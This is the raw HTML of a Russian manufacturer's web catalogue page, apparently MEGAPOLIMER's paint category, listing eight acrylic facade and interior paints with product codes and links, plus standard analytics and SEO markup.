

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mega-polimer.ru/kraski/
body_size: 13412
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<!--  -->
	<!-- <meta name="description" content=""/> -->

	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="" />
	<meta name="twitter:description" content="" />
	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="" />
	<meta property="og:description" content="" />
	<meta property="og:url" content="https://mega-polimer.ru/kraski/" />
	<meta property="og:site_name" content="MEGAPOLIMER - " />
		    <meta property="og:image" content="">
		<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

		
	<link rel="canonical" href="https://mega-polimer.ru/kraski/" />
	<link type="image/png" href="https://mega-polimer.ru/wp-content/uploads/2020/favicon.png" rel="icon">
	<link type="image/png" href="https://mega-polimer.ru/wp-content/uploads/2020/favicon.png" rel="shortcut icon">

<!-- Стили для ключевых элементов сайта-->
<style>
:root{ --f1: "Montserrat", sans-serif; --f2: "Montserrat", sans-serif; --f3: georgia, serif; --f1w: 400; --f1ws: 600; --f1wb: 700; --f2w: 700; --f2wh1: 700; --dark: #302d35; --dark_60: #302d3599; --dark_80: #302d35cc; --color: #d1041b; --color_30: #d1041b4d; --color2: #d3613b; --gray: #80868e; --light: #f9f9f9; --accent: #b6ead2; --color_bg_1: #d3613b; --color_bg_2: #d3613b; --btn_color_1: #f48b44; --btn_color_text: #ffffff; } html{font-size:16px !important;font-family:"Montserrat";} body{font-family:"Montserrat";}h1,h2,h3,h4,h5,h6{font-family:"Montserrat" !important;}.bombbtn {background: linear-gradient(180deg, #f48b44, #dd5506);box-shadow: 0 15px 30px -10px #f48b44;}.btn, .btn:visited, .btn:focus, .btn:active { background: linear-gradient(180deg, #f48b44, #dd5506); box-shadow: 0 15px 30px -10px #b54505, 0 5px 0 #bc3c05; border-radius: 80px; color: #ffffff; font-weight: 400; border: 0;} .btn::after{content:"";position:absolute;bottom:0;left:50%;width:80%;height:1px;transform:translateX(-50%);background:radial-gradient(ellipse at center,#ffffff,#ffffff00)} .btn span::after{content:"";position:absolute;top:1px;left:50%;width:30%;height:1px;transform:translateX(-50%);background:radial-gradient(ellipse at center,#ffffffcf,#ffffff00)} .btn:hover { box-shadow: 0 10px 30px -12px #b54505, 0 5px 0 #bc3c05; color: #ffffff; font-weight: 400; } .btn:active { box-shadow: 0 10px 30px -15px #b54505, 0 5px 0 #bc3c05; color: #ffffff; } .button svg {fill:#ffffff;} blockquote { background: #b6ead2; } .style-bg-light, #catalog, #manager { background-color: #f9f9f9; } #footer, .style-bg-dark, .active.mobile-icon, #footer-2 { background-color: #302d35; } .form-wrap .form-head, .slick-arrow { background: #d1041b; } a, a:focus, a:active { color: #d1041b; border-bottom-color: #d1041b; } .list ul li::before { border: 2px solid #d1041b; } .text_color, #header.header-1 .menu .menu-item a:hover, #header.header-1 .menu .current-menu-item a, #header.header-1 .menu .current-menu-parent a, #header.header-1 .menu .current-menu-ancestor a, .mobile .menu .menu-item .sub-menu .menu-item a { color: #d1041b; } .agreement-check input:checked + .agreement-label .check::before { border: 2px solid #d1041b; } .js-keyboard-active *:focus {outline: 2px solid #d1041b4d;transition-duration: 0s !important;}
</style>

	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/base.min.css" />
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/modules.css" /> 
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/blocks.css" />
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/Goodini/assets/css/anim.css" />

	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/base/assets/css/aos.min.css" />
	<link rel="stylesheet" type="text/css" href="https://mega-polimer.ru/wp-content/themes/base/assets/css/custom.css" />

		
	<!--<script src="https://mega-polimer.ru/wp-content/themes/Goodini/assets/js/jquery-3.4.1.min.js"></script>-->
	
	<script
  src="https://code.jquery.com/jquery-3.5.1.min.js"
  integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
  crossorigin="anonymous"></script>

	<script>
	document.addEventListener('DOMContentLoaded', function () {
    'use strict';
		$('body').addClass('body_load');
		setTimeout(function(){
			$('#modules').addClass('modules_load');
		}, 1000);
	});
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Краски - купить оптом от завода производителя - MEGAPOLIMER</title>
	<meta name="description" content="&quot;Megapolimer&quot; это Фасадные и интерьерные. Для стен и потолков. Акриловые и силиконовые. Краски на любой вкус и цвет. Краски звоните 8(800)500-33-03" />
	<link rel="canonical" href="https://mega-polimer.ru/kraski/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Краски - купить оптом от завода производителя - MEGAPOLIMER" />
	<meta property="og:description" content="&quot;Megapolimer&quot; это Фасадные и интерьерные. Для стен и потолков. Акриловые и силиконовые. Краски на любой вкус и цвет. Краски звоните 8(800)500-33-03" />
	<meta property="og:url" content="https://mega-polimer.ru/kraski/" />
	<meta property="og:site_name" content="MEGAPOLIMER" />
	<meta property="og:image" content="https://mega-polimer.ru/wp-content/uploads/2021/news/sozdanie-youtube-kanala-zavoda/logo.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mega-polimer.ru/kraski/","url":"https://mega-polimer.ru/kraski/","name":"Краски - купить оптом от завода производителя - MEGAPOLIMER","isPartOf":{"@id":"https://mega-polimer.ru/#website"},"description":"\"Megapolimer\" это Фасадные и интерьерные. Для стен и потолков. Акриловые и силиконовые. Краски на любой вкус и цвет. Краски звоните 8(800)500-33-03","breadcrumb":{"@id":"https://mega-polimer.ru/kraski/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://mega-polimer.ru/kraski/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://mega-polimer.ru/"},{"@type":"ListItem","position":2,"name":"Краски"}]},{"@type":"WebSite","@id":"https://mega-polimer.ru/#website","url":"https://mega-polimer.ru/","name":"MEGAPOLIMER","description":"MEGAPOLIMER завод сухих строительных смесей и акриловых материалов","publisher":{"@id":"https://mega-polimer.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mega-polimer.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://mega-polimer.ru/#organization","name":"Мегаполимер","url":"https://mega-polimer.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://mega-polimer.ru/#/schema/logo/image/","url":"https://mega-polimer.ru/wp-content/uploads/2020/favicon.png","contentUrl":"https://mega-polimer.ru/wp-content/uploads/2020/favicon.png","width":51,"height":51,"caption":"Мегаполимер"},"image":{"@id":"https://mega-polimer.ru/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/megapolimer","https://www.instagram.com/megapolimerr/","https://www.youtube.com/channel/UCXzctd-C5SqH2jQUwCWhy5Q"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MEGAPOLIMER &raquo; Лента рубрики Краски" href="https://mega-polimer.ru/kraski/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://mega-polimer.ru/wp-content/themes/base/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mega-polimer.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mega-polimer.ru/wp-json/wp/v2/categories/10" />
<link rel="icon" href="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mega-polimer.ru/wp-content/uploads/2020/cropped-favicon-270x270.png" />
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87460087, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87460087" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://af.click.ru/af.js?id=16920"></script>
</head>
	
<body class="archive category category-kraski category-10 wp-theme-Goodini wp-child-theme-base">

		
	<noindex>
	<div id="browser_support"><div class="wrap"><strong>Сайт может отображаться некорректно</strong>, поскольку вы просматриваете его <strong>с устаревшего браузера</strong> Internet Explorer (<span id="browser"></span>), который больше не поддерживается Microsoft.<br/>Рекомендуем обновить браузер на любой из современных: <a href="https://www.google.com/chrome" target="_blank" rel="nofollow">Google Chrome</a>, <a href="https://browser.yandex.ru/" target="_blank" rel="nofollow">Яндекс.Браузер</a>, <a href="https://www.mozilla.org/firefox/" target="_blank" rel="nofollow">Mozilla FireFox</a>.<div id="browser_support-close" title="Скрыть  предупреждение"><svg id="cancel" viewBox="0 0 129 129" width="28" height="28"><path d="M7.6 121.4c.8.8 1.8 1.2 2.9 1.2s2.1-.4 2.9-1.2l51.1-51.1 51.1 51.1c.8.8 1.8 1.2 2.9 1.2 1 0 2.1-.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8L70.3 64.5l51.1-51.1c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8 0L64.5 58.7 13.4 7.6C11.8 6 9.2 6 7.6 7.6s-1.6 4.2 0 5.8l51.1 51.1-51.1 51.1c-1.6 1.6-1.6 4.2 0 5.8z"></path></svg></div></div></div>
	</noindex>
	
		<div class="page-frame">
		<div id="header-wrapper" class="type-header  main_menu">
							<header id="header" class="">
		<div class="container-fluid">
			<div class="row mainrow">
				<div class="logo">
					<a href="https://mega-polimer.ru/" class="img_link">
						<img src="https://mega-polimer.ru/wp-content/uploads/2020/logotype-min.png" alt="Логотип MEGAPOLIMER" />
					</a>
				</div>
				<div class="content">
					<div class="row">
						<div class="col descriptor">
							<div class="text">
								Инновационный подход к качеству отделочных материалов							</div>
						</div>
						<div class="col hidden-sm hidden-xs">
												</div>
						<div class="col contacts">
							<a href="tel:+78007003423" class="phone-content">8 800 700 3423</a>							<span>
							    Бесплатный звонок по РФ
							</span>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	
		<nav id="menu">
		<div class="container-fluid">
			<div class="menu_block">
				<div class="menu-osnovnoe-menju-container"><ul id="menu-osnovnoe-menju" class="menu"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://mega-polimer.ru/">Главная</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://mega-polimer.ru/catalog/">Каталог</a></li>
<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://mega-polimer.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-3552" class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-3552"><a href="https://mega-polimer.ru/news/">Новости</a></li>
<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://mega-polimer.ru/dileram/">Дилерам</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://mega-polimer.ru/gde-kupit/">Где купить</a></li>
<li id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://mega-polimer.ru/ishhem-dilerov-v-regionah/">Ищем дилеров</a></li>
<li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2152"><a href="https://mega-polimer.ru/obekty/">Объекты</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://mega-polimer.ru/contacts/">Контакты</a></li>
</ul></div>			</div>
			<div class="search_block" id="open_search_box">
			    <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 28.931 28.932" style="enable-background:new 0 0 28.931 28.932;" xml:space="preserve">
                    <g>
                    	<path d="M28.344,25.518l-6.114-6.115c1.486-2.067,2.303-4.537,2.303-7.137c0-3.275-1.275-6.355-3.594-8.672
                    		C18.625,1.278,15.543,0,12.266,0C8.99,0,5.909,1.275,3.593,3.594C1.277,5.909,0.001,8.99,0.001,12.266
                    		c0,3.276,1.275,6.356,3.592,8.674c2.316,2.316,5.396,3.594,8.673,3.594c2.599,0,5.067-0.813,7.136-2.303l6.114,6.115
                    		c0.392,0.391,0.902,0.586,1.414,0.586c0.513,0,1.024-0.195,1.414-0.586C29.125,27.564,29.125,26.299,28.344,25.518z M6.422,18.111
                    		c-1.562-1.562-2.421-3.639-2.421-5.846S4.86,7.983,6.422,6.421c1.561-1.562,3.636-2.422,5.844-2.422s4.284,0.86,5.845,2.422
                    		c1.562,1.562,2.422,3.638,2.422,5.845s-0.859,4.283-2.422,5.846c-1.562,1.562-3.636,2.42-5.845,2.42S7.981,19.672,6.422,18.111z"></path>
                    </g>
                </svg>
			</div>
			<div id="search_box">
				<form role="search" class="hideLabels search_form_popup" method="get" id="searchform" action="https://mega-polimer.ru/" >
	<div class="form-group animate-top">
		<input type="text" class="form-control" required="required" minlength="1" mvalue="" name="s" id="s" />
		<label class="">Введите поисковый запрос</label>
	</div>
	<button type="submit" id="searchsubmit">
		<span>
			Найти
		</span>
	</button>
	<span id="close_search_box">
		<svg xmlns="http://www.w3.org/2000/svg" height="329pt" viewBox="0 0 329.26933 329" width="329pt"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
	</span>
</form>

			</div>
		</div>
	</nav>
					<div class="mobile menus">
				
		<ul class="contacts ct">
			<li><a href="tel:+78007003423" class="phone-content">8 800 700 3423</a></li>
			<li><span data-src="#popup-call" class="btn" data-fancybox=""><span>Обратный звонок</span></span></li>
			<li>г. Самара, пр-т Кирова, д. 10, оф 6</li>
			<li><a href="mailto:megapolimer-op@mail.ru">megapolimer-op@mail.ru</a></li>
		</ul>
		
		
		<div class="flex">
			<div class="flexcolumn">
				<nav class="menu__nav">
					<div class="menu-osnovnoe-menju-container"><ul id="menu-osnovnoe-menju-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://mega-polimer.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2493"><a href="https://mega-polimer.ru/catalog/">Каталог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://mega-polimer.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-3552"><a href="https://mega-polimer.ru/news/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://mega-polimer.ru/dileram/">Дилерам</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4868"><a href="https://mega-polimer.ru/gde-kupit/">Где купить</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="https://mega-polimer.ru/ishhem-dilerov-v-regionah/">Ищем дилеров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2152"><a href="https://mega-polimer.ru/obekty/">Объекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://mega-polimer.ru/contacts/">Контакты</a></li>
</ul></div>				</nav>	
			</div>
		</div>
									<ul class="social">
					
											<li class="soc vk"><a href="https://vk.com/megapolimer" target="_blank"><svg viewBox="0 0 24 24"><path d="M15.07 2H8.93C3.33 2 2 3.33 2 8.93V15.07C2 20.67 3.33 22 8.93 22H15.07C20.67 22 22 20.67 22 15.07V8.93C22 3.33 20.67 2 15.07 2M18.15 16.27H16.69C16.14 16.27 15.97 15.82 15 14.83C14.12 14 13.74 13.88 13.53 13.88C13.24 13.88 13.15 13.96 13.15 14.38V15.69C13.15 16.04 13.04 16.26 12.11 16.26C10.57 16.26 8.86 15.32 7.66 13.59C5.85 11.05 5.36 9.13 5.36 8.75C5.36 8.54 5.43 8.34 5.85 8.34H7.32C7.69 8.34 7.83 8.5 7.97 8.9C8.69 11 9.89 12.8 10.38 12.8C10.57 12.8 10.65 12.71 10.65 12.25V10.1C10.6 9.12 10.07 9.03 10.07 8.68C10.07 8.5 10.21 8.34 10.44 8.34H12.73C13.04 8.34 13.15 8.5 13.15 8.88V11.77C13.15 12.08 13.28 12.19 13.38 12.19C13.56 12.19 13.72 12.08 14.05 11.74C15.1 10.57 15.85 8.76 15.85 8.76C15.95 8.55 16.11 8.35 16.5 8.35H17.93C18.37 8.35 18.47 8.58 18.37 8.89C18.19 9.74 16.41 12.25 16.43 12.25C16.27 12.5 16.21 12.61 16.43 12.9C16.58 13.11 17.09 13.55 17.43 13.94C18.05 14.65 18.53 15.24 18.66 15.65C18.77 16.06 18.57 16.27 18.15 16.27Z" /></svg></a></li>
										
										
											<li class="soc yt"><a href="https://rutube.ru/channel/54045320/" target="_blank"><svg viewBox="0 0 24 24"><path d="M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z" /></svg></a></li>
										
										
											<li class="soc ok"><a href="https://ok.ru/group/61642680107114" target="_blank"><svg viewBox="0 0 24 24"><path d="M17.83,12.74C17.55,12.17 16.76,11.69 15.71,12.5C14.28,13.64 12,13.64 12,13.64C12,13.64 9.72,13.64 8.29,12.5C7.24,11.69 6.45,12.17 6.17,12.74C5.67,13.74 6.23,14.23 7.5,15.04C8.59,15.74 10.08,16 11.04,16.1L10.24,16.9C9.1,18.03 8,19.12 7.25,19.88C6.8,20.34 6.8,21.07 7.25,21.5L7.39,21.66C7.84,22.11 8.58,22.11 9.03,21.66L12,18.68C13.15,19.81 14.24,20.9 15,21.66C15.45,22.11 16.18,22.11 16.64,21.66L16.77,21.5C17.23,21.07 17.23,20.34 16.77,19.88L13.79,16.9L13,16.09C13.95,16 15.42,15.73 16.5,15.04C17.77,14.23 18.33,13.74 17.83,12.74M12,4.57C13.38,4.57 14.5,5.69 14.5,7.06C14.5,8.44 13.38,9.55 12,9.55C10.62,9.55 9.5,8.44 9.5,7.06C9.5,5.69 10.62,4.57 12,4.57M12,12.12C14.8,12.12 17.06,9.86 17.06,7.06C17.06,4.27 14.8,2 12,2C9.2,2 6.94,4.27 6.94,7.06C6.94,9.86 9.2,12.12 12,12.12Z" /></svg></a></li>
										
					</ul>	</div>

	<div class="mobile-icon hidden-xl hidden-lg">
		<div class="open">
			<span class="cls"></span>
			<span></span>
			<span class="cls"></span>
		</div>
	</div>		</div>

	<div id="block_category">
	    <div class="container-fluid">
	    	<div id="breadcrumbs" class="margintop-breadcrumbs">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://mega-polimer.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span></div><!-- .breadcrumbs -->			</div>
	        <div class="block_category">
	            <div class="heading" data-aos-once="true" data-aos="fade-up">
	                <h1>Краски</h1>
	            </div>
	            <div class="items">

				
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2020/polimer-expert-lotos/ExpertLotos14kg.jpg" alt="">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: pel                                </span>
                                <span class="name">
                                    Expert Lotos                                </span>
                                <span class="desc">
                                    Expert Lotos - краска, силикон-акриловая фасадная                                 </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/fasadnye-materialy/polimer-expert-lotos/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2020/finish-premium/ExpertFinish14kg.jpg" alt="">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: fp                                </span>
                                <span class="name">
                                    Finish Premium                                </span>
                                <span class="desc">
                                    Finish Premium - краска, акриловая универсальная для стен и потолков влагостойкая, интерьерная                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/finish-premium/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2020/expert-fasade/ExpertFasade14kg.jpg" alt="">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: ef                                </span>
                                <span class="name">
                                    Expert Fasade                                </span>
                                <span class="desc">
                                    Expert Fasade - краска акриловая фасадная                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/expert-fasade/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2022/paint-fasade/PaintFasade1.png" alt="">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: Pf                                </span>
                                <span class="name">
                                    Paint Fasade                                </span>
                                <span class="desc">
                                    Paint Fasade - краска акриловая фасадная                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/paint-fasade/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2022/premium-fasade/PremiumFasade1.png" alt="">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: Prf                                </span>
                                <span class="name">
                                    Premium Fasade                                </span>
                                <span class="desc">
                                    Premium Fasade - краска, акриловая фасадная                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/premium-fasade/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2022/finish-resist/FinishResist1.png" alt="">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: Fr                                </span>
                                <span class="name">
                                    Finish Resist                                </span>
                                <span class="desc">
                                    Finish Resist - краска, акриловая интерьерная универсальная, 
для стен и потолков,
влагостойкая, влажная уборка
                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/finish-resist/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2022/finish-interior/FinishInterior1.png" alt="Finish Interior">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: Fi                                </span>
                                <span class="name">
                                    Finish Interior                                </span>
                                <span class="desc">
                                    Finish Interior - краска, акриловая интерьерная универсальная для стен и потолков
                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/finish-interior/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    
                        <div class="item">
                            <div class="img">
                                                                <img src="https://mega-polimer.ru/wp-content/uploads/2022/finish-ceiling/FinishCeiling1.png" alt="FinishCeiling">
                                <div class="tag_img">
                                                                        <img src="" alt="">
                                </div>
                            </div>
                            <div class="text">
                                <span class="article">
                                    Артикул: Fc                                </span>
                                <span class="name">
                                    Finish Ceiling                                </span>
                                <span class="desc">
                                    Finish Ceiling - краска, акриловая интерьерная 
для потолков                                </span>
                            </div>
                            <div class="button">
                                <a href="https://mega-polimer.ru/kraski/finish-ceiling/">
                                    Подробнее
                                </a>
                            </div>
                        </div>

                    


               </div>
	        </div>
	    </div>
	</div>

   <!-- </* ?php get_template_part('blocks-custom/block','manager_ruslan'); ? */>    -->
	
			<footer id="footer">
		<div class="container-fluid">
			<div class="row">			
